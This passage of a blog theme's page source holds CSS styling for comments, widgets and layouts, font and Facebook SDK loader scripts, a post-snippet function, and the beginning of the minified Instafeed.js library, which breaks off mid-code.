}.comments .comments-content .comment {margin-bottom: 0;padding-bottom: 8px }.comments .comments-content .comment-thread ol li {list-style: none;}.comments .comments-content .comment:first-child {padding-top: 0 }.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important }.comments .item-control {position: static }.comments .avatar-image-container {float: left;overflow: hidden;position: absolute }.comments .avatar-image-container, .comments .avatar-image-container img {height: 55px;max-height: 55px;width: 55px;max-width: 55px;border-radius: 100%;}.comments .comment-block {overflow: hidden;padding: 0 0 10px }.comments .comment-block, .comments .comments-content .comment-replies {margin-left: 70px;margin-top: 0 }.comments .comments-content .inline-thread {padding: 0 }.comments .comment-actions {float: left;width: 100%;position: relative;margin: 0 }.comments .comments-content .comment-header {font-size: 14px;display: block;overflow: hidden;clear: both;margin: 0 0 3px;padding: 0 0 5px;border-bottom: 1px dotted #f5f5f5 }.comments .comments-content .user {font-style: normal;font-weight: 500;display: block;font-size: 16px }.comments .comments-content .icon.blog-author {display: none }.comments .comments-content .comment-content {float: left;text-align: left;font-size: 13px;line-height: 1.4em;color: #656565 }.comments .comment .comment-actions a {margin-right: 5px;padding: 2px 5px;color: #fff;font-weight: 400;background-color: #000;font-size: 10px }.comments .comment .comment-actions a:hover {color: #fff;background-color: #e9ccd1;text-decoration: none }.comments .comments-content .datetime {color: #999;float: left;font-size: 11px;position: relative;font-style: italic;margin: 2px 0 0;display: block }.comments .comments-content .datetime:before {content: '\f017';font-family: fontawesome;font-style: normal;margin-right: 3px }.comments .comments-content .comment-header a {color: inherit }.comments .comments-content .comment-header a:hover {color: #e9ccd1 }.comments .thread-toggle {margin-bottom: 4px }.comments .thread-toggle .thread-arrow {height: 7px;margin: 0 3px 2px 0 }.comments .thread-expanded {padding: 8px 0 0 }.comments .comments-content .comment-thread {margin: 0 }.comments .continue a {padding: 0 0 0 60px;font-weight: 400 }.comments .comments-content .loadmore.loaded {margin: 0;padding: 0 }.comments .comment-replybox-thread {margin: 0 }#blog-pager {clear: both;text-align: center;padding: 0;color: #4d4d4d;overflow: inherit;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {padding:13px 18px 16px 18px;margin-right: 10px;color: #fff;background: #ccc;border-radius: 5px;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);display: inline-block;text-transform: uppercase;font-size: 16px;font-weight: bold;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {background:#f2bdaf;text-decoration: none;color: #fff;}.showpageOf {display: none!important;overflow: hidden;}#blog-pager .pages {margin: 10px 0;border: none;}#related-posts {margin-bottom: 10px;padding: 10px 0;}.related li {width: 32%;display: inline-block;height: auto;min-height: 184px;float: left;margin-right: 10px;overflow: hidden;position: relative;}.related li h3 {margin-top:0;}.related-thumb {width: 100%;height: 180px;overflow: hidden;}.related li .related-img {width: 100%;height: 180px;display: block;position: relative;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 12px;line-height: 1.4em;padding: 10px 0 0;font-weight: 400;font-style: normal;letter-spacing: 1px;color: #1a1b1c;display: block;}.related li:nth-of-type(3), .related li:nth-of-type(6), .related li:nth-of-type(9) {margin-right: 0;}.related .related-tag {display:none;}.related-overlay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.related-content {display: block;bottom: 0;padding: 10px 0px 11px;width: 100%;line-height: 1.2em;box-sizing: border-box;z-index: 2;text-align:center;}.related .related-content .recent-date {font-family:'Karla';}.recent-date:before, .p-date:before {content: '\f017';font-family: fontawesome;margin-right: 5px;}#subscribe-css {position: relative;padding: 30px 0;background: #000000;overflow: hidden;}.subscribe-wrapper {color: #fff;font-size: 16px;line-height: normal;margin: 0;text-align: center;text-transform: none;font-weight: 400;width: 100% }.subscribe-form {clear: both;display: block;overflow: hidden }form.subscribe-form {clear: both;display: block;margin: 0;width: auto;overflow: hidden }.subscribe-css-email-field {background: #fff;color: #000;margin: 10px 0;padding: 15px 20px;width: 35%;border: 0 }.subscribe-css-email-button {background: #f2132d;color: #fff;cursor: pointer;font-weight: 700;padding: 14px 30px;margin-left: 15px;text-transform: none;font-size: 16px;border: 0;border-radius: 3px;transition: all .6s;}.subscribe-css-email-button:hover {background: #f2bdaf;}#subscribe-css p.subscribe-note {margin: 16px;text-align: center;color: #fff;font-size: 180%;font-weight: 400;line-height: normal;font-style: italic;font-family: Lora, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;}#subscribe-css p.subscribe-note span {position: relative;overflow: hidden;font-weight: 700;transition: all .5s;}#subscribe-css p.subscribe-note span.itatu {font-weight: 400;font-style: italic;color: #fefefe;text-transform: lowercase;}#subscribe-css p.subscribe-note span.itatu:before, #subscribe-css p.subscribe-note span.itatu:after {display: none }#subscribe-css p.subscribe-note span:before {content: '';position: absolute;bottom: -2px;left: 0;width: 0;height: 3px;margin: 10px 0 0;background: #fff;transition: all .5s }#subscribe-css:hover p.subscribe-note span:before {width: 100%;}#ty_footer {color: #fff;font-weight: 400;padding: 15px 0px;background:#000;border-top: 1px solid #222;}.ty-copy-container {margin: 0 auto;overflow: hidden;}.ty_footer_copyright a {color:#f2bdaf;}.ty_footer_copyright {text-align: center;line-height: 30px;}.sosmedarl-info h4 {background: transparent;position: relative;padding: 0;margin: 0;border: 0;text-align: center;font-size: 120% }.sosmedarl-img {position: relative;overflow: hidden;border-radius: 100%;width: 180px;margin: 0 auto;height: 180px;}.sosmedarl-img img {height: 100%;object-fit: cover;transition: all .6s;}.sosmedarl-img:hover img {transform: scale(1.2) }.aboutfloat-img {text-align: center;}.sosmedarl-float {text-align: center;display: inline-block;}.sosmedarl-float a {background: transparent;padding: 8px 14px;z-index: 2;display: table-cell;font-size: 90%;text-transform: uppercase;vertical-align: middle;border: 2px solid #333;border-radius: 3px;transition: all .3s;}.sosmedarl-float:hover a {background: #e74c3c;color: #fff;border-color: transparent;}.sosmedarl-float a i {font-weight: normal;margin: 0 5px 0 0 }.sosmedarl-wrpicon {display: block;margin: 15px auto 0;position: relative;}.sosmedarl-wrpicon .extender {width: 100%;display: block;padding: 0;}.extender {text-align: center;font-size: 16px }.extender .sosmedarl-icon {display: inline-block;border: 0;margin: 0;padding: 0;width: 32%;}.extender .sosmedarl-icon a {display: inline-block;font-weight: 400;color: #fff;padding: 0 12px;line-height: 32px;border-radius: 3px;font-size: 12px;width: 100%;}.extender .sosmedarl-icon i {font-family: fontawesome;margin: 0 3px 0 0 }.sosmedarl-icon.fbl:hover a {background: #3b5998 }.sosmedarl-icon.twitt:hover a {background: #19bfe5 }.sosmedarl-icon.crcl:hover a {background: #d64136 }.extender .sosmedarl-icon:hover a, .extender .sosmedarl-icon a:hover {color: #fff;}.sosmedarl-info {margin: 10px 0;font-size: 13px;text-align: center;}.sosmedarl-info p {margin: 5px 0 }.sosmedarl-info h4 {margin-bottom: 10px;font-size: 16px;text-transform: uppercase;color: #444;font-weight: 700 }.sosmedarl-info h4 span {position: relative;display: inline-block;padding: 0 10px;margin: 0 auto;}select#BlogArchive1_ArchiveMenu {width: 100%;padding: 10px;border-color: #777;}#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {width: 728px;max-height: 90px;padding: 0;max-width: 100%;box-sizing: border-box;display:none;}#adwidegt1 .widget {margin: 15px auto 10px !important;display:block !important;}#adwidegt2 .widget {margin: 15px auto 0 !important;}#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2 {display:none;visibility:hidden;}.ads-posting {margin: 10px 0 0;}.post-footer .ads-posting {margin: 15px 0 0;}.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {max-width: none;}.contact-form-name, .contact-form-email, .contact-form-email-message {background-color: #EBEBEB;border: 1px solid #ccc;}.contact-form-widget .form {}.contact-form-button-submit {max-width: none;width: 100%;height: 35px;border:0;background-image: none;background-color: #f2bdaf !important;cursor: pointer;font-style: normal;font-weight: 400;}.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {border: 0;box-shadow: none;}.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {border: 0;}.contact-form-button-submit:hover {background-color: #303030;background-image: none;border: 0;}.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }#FollowByEmail1 {clear: both;}.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #f2bdaf;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {background-color: #000 }.FollowByEmail .follow-by-email-inner .follow-by-email-address {padding-left: 10px;height: 30px;border: 1px solid #FFF;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 1px solid #FFF }.FollowByEmail .widget-content {background-color: #f5f5f5;box-sizing: border-box;padding: 10px }.lowerbar .FollowByEmail .widget-content {margin-top: 10px;}.FollowByEmail .widget-content:before {content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size: 14px;line-height: 1.4em;margin-bottom: 5px;display: block;padding: 0 2px }.sidebar .PopularPosts .widget-content ul li:first-child, .sidebar .ty-bonus .ty-wow:first-child {padding-top: 0;border-top: 0;}.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child {padding-bottom: 0;}.cloud-label-widget-content {display: inline-block;text-align: left;}.cloud-label-widget-content .label-size {display: inline-block;float: left;font-size: 12px;line-height: normal;margin: 0 5px 5px 0;opacity: 1 }.cloud-label-widget-content .label-size a {background: #bbb;color: #fff;float: left;font-weight: 400;line-height: 100%;margin: 0;padding: 8px 10px;text-transform: uppercase;transition: all .6s;letter-spacing: 1.5px;}.cloud-label-widget-content .label-size a:hover, .cloud-label-widget-content .label-size a:active {background:#f2bdaf;color: #fff;}.cloud-label-widget-content .label-size .label-count {display:none;}.list-label-widget-content ul {padding: 0;}.list-label-widget-content li {display: block;padding: 10px 0;position: relative;border-bottom: 1px dotted #eaeaea;}.list-label-widget-content li a {color: #8e8e8e;font-size: 12px;font-weight: bold;text-transform: uppercase;letter-spacing: 1.5px;}.list-label-widget-content li span:last-child {display:none;}.PopularPosts .item-thumbnail {margin: 0 15px 0 0 !important;width: 80px;height: 60px;float: left;overflow: hidden;position: relative }.PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 }.PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;transition: all .3s ease }.PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;}.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .ty-bonus .ty-wow:last-child {padding-bottom: 0 }.PopularPosts ul li a {color: #333;font-weight: 400;font-size: 16px;line-height: 1.4em;transition: color .3s;font-family:Lora;font-style:italic;}.PopularPosts ul li a:hover {color: #a0d3db }.PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 }.item-snippet {display: none;font-size: 0;padding-top: 0 }.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}.insta-wrap {padding: 10px 0 0;text-align: center;}.insta-wrap h2 {display:none;}.instag ul.thumbnails > li {width: 32% !important;}.instag ul.thumbnails > li img:hover {opacity: .8;}.instag ul li {margin: 0;padding-bottom: 0;border-bottom: none;}#instafeed {width: 100%;display: block;margin: 0;padding: 0;line-height: 0 }#instafeed img {height: auto;width: 100% }#instafeed a {padding: 0;margin: 0;display: inline-block;position: relative }#instafeed a:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;height: 100%;width: 100%;left: 0;background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));z-index: 1;}#instafeed li {position: relative;width: 16.666%;display: inline-block;margin: 0!important;padding: 0!important;background: #fff;border: 0 }#instafeed .insta-likes {width: 100%;height: 100%;margin-top: -100%;opacity: 0;text-align: center;letter-spacing: 1px;background: rgba(255, 255, 255, 0.4);position: absolute;text-shadow: 2px 2px 8px #fff;font: normal 400 11px Roboto, sans-serif;color: #222;line-height: normal;}#instafeed a:hover .insta-likes {opacity: 1 }.featureinsta {margin: auto;position: relative;height: auto;overflow: hidden;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>
@media only screen and (max-width: 1150px) {.body-row {width:96%;}}@media only screen and (max-width: 1050px) {}@media only screen and (max-width: 980px) {.post, .comments {padding: 20px 25px 10px 25px;}.sidebar .widget {padding: 15px 20px 15px 20px;}}@media screen and (max-width: 880px) {.related li {width: 31.5%;}}@media only screen and (max-width: 768px) {#mobile-main-nav-btn {display: block;line-height: 46px;padding: 0 10px;color: #fff;text-align: center;font-size: 1.1rem;font-weight: 700;cursor: pointer;text-transform: uppercase;}.main-nav-opened .tm-menu #menu {-webkit-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;-webkit-box-sizing: border-box;}.tm-menu #menu {position: fixed;left: 0;top: 0;bottom: 0;background: #000;border: 0;height:auto;text-align: left;overflow-y: auto;display: inline-block;width: 300px;z-index: 999999;-webkit-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;-webkit-box-sizing: border-box;}.tm-menu #menu ul#nav1 {text-align:left;}#menu ul >li:first-child >a {padding-left:12px;}#menu ul >li >ul >li:hover {background-color: transparent;}.tm-menu #menu li {color: #fff;display: block;float: none;}.tm-menu #menu ul >li >a {color:#fff;}.tm-menu #menu ul >li >ul, .tm-menu #menu ul >li >ul >li >ul {display: block;position: static;visibility: visible;opacity: 1;background: none;border: 0;width: auto;-webkit-transform: none;-moz-transform: none;transform: none;}.tm-menu #menu ul >li >ul >li {border: 0;}.tm-menu #menu ul >li >ul >li a {display: block;font-size: .875rem;text-transform: uppercase;font-weight: 700;line-height: 43px;padding: 8px 25px;color: #fff;}.tm-menu #menu ul >li >ul >li >ul >li >a {padding: 8px 35px;}.tm-menu #menu ul >li >ul >li a:before {content: '_';margin-left: 5px;}.tm-menu #menu ul >li >ul >li >ul >li a:before {content: '__';margin-left: 5px;}#menu ul >li.parent >a:after {display:none;}#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {float: none;clear: both;width: auto;margin: 0 auto;padding: 0 2%;}#sidebar-wrapper {margin-top: 10px;}.post, .comments {padding: 10px 15px 10px 15px;}.sidebar .widget {padding: 5px 10px 5px 10px;}}@media screen and (max-width: 680px) {.top-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-social li {display: inline-block;float: none;}.top-bar-menu {float: none;width: 100%;clear: both;margin-top: 0;margin-top: 10px;text-align: center;}.post h2, .item .post-header h1, .static_page .post-header h1 {font-size: 200%;}.second-meta {text-align: center;}.second-meta .social-share-icons {float: none;margin-top: 10px;}}@media only screen and (max-width: 480px) {#header img {height:auto;}.tm-menu #menu {width: 250px;}#searchform fieldset {display: inline-block;float:none;}.preloader {padding:150px;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {padding: 5px 8px 5px 8px;}.related li {width: 100%;margin-right:0;}}@media only screen and (max-width: 360px) {.preloader {padding:130px;}}@media only screen and (max-width: 300px) {}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {padding: 0;width: 800px }body#layout .section h4 {color: #333!important }body#layout #content-wrapper {margin: 0 auto }body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 5px 0 0;background-color: #f8e244!important }body#layout #sidebar-wrapper .section {background-color: #fff;border: 1px solid #fff }body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {background-color: #5a7ea2!important }body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }body#layout .tm-menu, body#layout .top-bar-menu {display: none;}body#layout #lowerbar-wrapper {width: 33.33%;float: left;}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Karla:400,400i,700|Lora:400,400i,700|Satisfy");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
snippet_count = 450;
//<![CDATA[
function removeHtmlTag(strx,chop){if(strx.indexOf("<")!=-1)
{var s=strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length);}}
strx=s.join("");}
chop=(chop<strx.length-1)?chop:strx.length-2;while(strx.charAt(chop-1)!=' '&&strx.indexOf(' ',chop)!=-1)chop++;strx=strx.substring(0,chop-1);return strx+'...';}
function createSnippet(pID){var div=document.getElementById(pID);var summ=snippet_count;var summary='<div class="snippets">'+removeHtmlTag(div.innerHTML,summ)+'</div>';div.innerHTML=summary;}
//]]>
</script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else 